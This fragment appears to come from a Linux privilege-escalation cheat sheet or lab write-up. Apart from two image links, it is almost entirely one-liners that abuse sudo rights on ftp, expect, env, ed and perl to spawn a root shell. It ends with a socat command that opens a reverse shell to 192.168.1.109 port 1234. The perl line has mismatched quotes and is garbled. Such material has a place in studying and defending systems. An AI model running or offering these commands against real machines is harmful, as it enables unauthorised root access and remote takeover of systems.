 sudo ftp !/bin/bash id sudo expect -i sudo env /bin/bash sudo ed !/bin/bash id sudo perl -e 'exec' "/bin/bash";' sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.109:1234